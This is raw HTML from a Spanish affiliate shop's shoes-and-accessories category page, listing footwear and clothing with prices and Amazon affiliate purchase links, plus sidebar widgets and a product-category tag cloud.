	<a href="https://www.hombremoderno.es/attipas-a17c-zapatos-primeros-pasos-unisex-bebe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://m.media-amazon.com/images/I/51MudmCEusL.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://m.media-amazon.com/images/I/51MudmCEusL.jpg 500w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 150w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 300w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 768w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 1024w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 1536w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 2048w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 218w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 324w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 485w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 696w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 1068w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 1920w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 265w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 741w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 600w, https://m.media-amazon.com/images/I/51MudmCEusL.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Attipas A17C, Zapatos Primeros Pasos, Blanco (Cutie White), 19 EU (S 96-108mm)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B083YF77XQ/?tag=hombremoderno-21" rel="nofollow" data-product_id="826654" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-826549 status-publish instock product_cat-categorias product_cat-mocasines product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/zapatos-de-cuero-de-la-danza-del-disco-adecuado-para-fanaticos-de-michael-jack-zapatos-de-cuero-del-paso-del-deslizamiento-de-cosplay-del-espacio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://m.media-amazon.com/images/I/411ja4rqjCL.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 500w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 150w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 300w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 768w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 1024w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 1536w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 2048w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 218w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 324w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 485w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 696w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 1068w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 1920w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 265w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 741w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 600w, https://m.media-amazon.com/images/I/411ja4rqjCL.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zapatos de Cuero de la Danza del Disco Adecuado para fanáticos de Michael Jack Zapatos de Cuero del Paso del…</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,98<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07F6WD8ZG/?tag=hombremoderno-21" rel="nofollow" data-product_id="826549" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-826237 status-publish instock product_cat-categorias product_cat-zapatillas-de-estar-por-casa product_cat-zapatos product_cat-zapatos-para-mujer product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/heekpek-adulto-unicornio-suave-terciopelo-animal-de-la-de-otono-invierno-unisex-espesar-calido-zapato-zapatilla-halloween-de-terciopelo-felpa-zapatos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 150w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 300w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 768w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 1024w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 1536w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 2048w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 218w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 324w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 485w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 696w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 1068w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 1920w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 265w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 741w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 600w, https://m.media-amazon.com/images/I/31Gu2fXGxOL.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">heekpek Adulto Unicornio Suave Terciopelo Animal De La De Otono Invierno Unisex Espesar Calido Zapato Zapatilla…</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07HKJV37G/?tag=hombremoderno-21" rel="nofollow" data-product_id="826237" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-822740 status-publish last instock product_cat-categorias product_cat-zapatillas-casual product_cat-zapatillas-y-calzado-deportivo product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/armani-exchange-lace-up-sneaker-with-logo-zapatillas-para-hombre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31zIJ45zpUL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Armani Exchange Lace Up Sneaker with Logo, Zapatillas Hombre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>106,13<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07JJBQQSW/?tag=hombremoderno-21" rel="nofollow" data-product_id="822740" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-814789 status-publish first instock product_cat-bailarinas product_cat-categorias product_cat-zapatos product_cat-zapatos-para-nina product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/naturino-ballet-bailarina-de-charol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/414tyWyiusL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Naturino Ballet, Bailarinas con Correa de Tobillo Niños</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>41,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07D7NDC4C/?tag=hombremoderno-21" rel="nofollow" data-product_id="814789" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-811666 status-publish instock product_cat-categorias product_cat-zapatillas product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/lekuni-unisex-led-schuhe-leuchtschuhe-2018-verbesserung-7-farbe-blinkende-leuchtende-light-up-high-top-sneakersgrose-25-43/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51wL1FRAadL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">lekuni Unisex LED Guantes 2017 Mejoras 7 Color HOTcraze-DE vibrantes Light Up Low Top Sneakers (tamaño 25 de 43)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B076VPY58L/?tag=hombremoderno-21" rel="nofollow" data-product_id="811666" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-807968 status-publish instock product_cat-categorias product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/emporio-armani-polo-modelo-3zpf62-pj20z-1100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41hoTLWQLUL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Emporio Armani Polo Modelo 3ZPF62-PJ20Z-1100</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07F49XV7T/?tag=hombremoderno-21" rel="nofollow" data-product_id="807968" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-802433 status-publish last instock product_cat-categorias product_cat-zapatillas product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-para-mujer product_cat-zapatos-para-nino product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/converse-chuck-tailor-all-star-zapatillas-de-lona-unisex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/4117M0-l-DL.jpg?resize=300%2C236&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Converse Chuck Tailor All Star Zapatillas de lona, Unisex</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50,37<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B0177YCEPK/?tag=hombremoderno-21" rel="nofollow" data-product_id="802433" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797986 status-publish first instock product_cat-categorias product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/emporio-armani-calzoncillos-modelo-111734-8p717-22133/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41VRmlbJjdL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Emporio Armani Calzoncillos Modelo 111734-8P717-22133</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>98,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07D769WM5/?tag=hombremoderno-21" rel="nofollow" data-product_id="797986" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797627 status-publish instock product_cat-categorias product_cat-otras-marcas-de-ropa product_cat-ropa product_cat-ropa-especializada product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/leif-nelson-hombres-zapatos-zapatos-casuales-elegantes-del-verano-del-invierno-zapatos-del-ocio-de-los-hombres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41kV8hOOKgL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">LEIF NELSON Hombres Zapatos Zapatos Casuales Elegantes del Verano del Invierno Zapatos del Ocio de los Hombres</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07D1N7WYF/?tag=hombremoderno-21" rel="nofollow" data-product_id="797627" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797598 status-publish instock product_cat-aire-libre-y-deporte product_cat-categorias product_cat-futbol product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/nike-magistax-onda-ii-ic-botas-de-futbol-para-hombre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41F-bJrzw8L.jpg?resize=300%2C292&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Nike Magistax Onda II IC, Botas de fútbol Hombre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>53,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B074N7T4YD/?tag=hombremoderno-21" rel="nofollow" data-product_id="797598" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797548 status-publish last instock product_cat-aire-libre-y-deporte product_cat-categorias product_cat-correr-en-asfalto product_cat-ropa product_cat-running product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/nike-air-monarch-iv-zapatillas-de-deporte-para-hombre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41-xsssqBzL.jpg?resize=300%2C294&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">NIKE Air Monarch IV, Zapatillas de Gimnasia Hombre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>74,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B079NHBT69/?tag=hombremoderno-21" rel="nofollow" data-product_id="797548" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797520 status-publish first instock product_cat-categorias product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/vans-old-skool-zapatillas-unisex-adulto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31C3AsBvlXL.jpg?resize=300%2C279&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Vans Old Skool, Zapatillas Unisex Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>57,14<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B00QIM2BAQ/?tag=hombremoderno-21" rel="nofollow" data-product_id="797520" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797494 status-publish instock product_cat-categorias product_cat-mocasines product_cat-ropa product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/minetom-zapatos-para-hombre-oxford-shoes-zapatos-con-cordones-botines-adventure-adulto-senderismo-trekking-botas-nauticos-zapatillas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41S48dOCyrL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Minetom Zapatos Para Hombre Oxford Shoes Zapatos Con Cordones Botines Adventure Adulto Senderismo Trekking Botas…</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,92<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B075F7NJNK/?tag=hombremoderno-21" rel="nofollow" data-product_id="797494" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797459 status-publish instock product_cat-aire-libre-y-deporte product_cat-calzado-de-trabajo product_cat-categorias product_cat-industria-y-construccion product_cat-zapatillas product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/nike-air-huarache-zapatillas-de-gimnasia-hombre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41ZBZcyAfPL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Nike Air Huarache, Zapatillas de Gimnasia Hombre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>255,41<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B00QWM3OSA/?tag=hombremoderno-21" rel="nofollow" data-product_id="797459" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797403 status-publish last instock product_cat-categorias product_cat-deportes-y-aire-libre product_cat-futbol product_cat-ropa product_cat-zapatos product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/nike-classic-cortez-leather-zapatillas-de-running-hombre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41TBmltFT3L.jpg?resize=300%2C293&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Nike Classic Cortez Leather, Zapatillas de Running Hombre, ,</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B01BQGOHAU/?tag=hombremoderno-21" rel="nofollow" data-product_id="797403" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
									
				</ul>

				<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.hombremoderno.es/zapatos-y-complementos/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.hombremoderno.es/zapatos-y-complementos/page/2/">&rarr;</a></li>
</ul>
</nav>

												</div>
							</div>
							<div class="td-pb-span4 td-main-sidebar">
								<div class="td-ss-main-sidebar">
									<aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
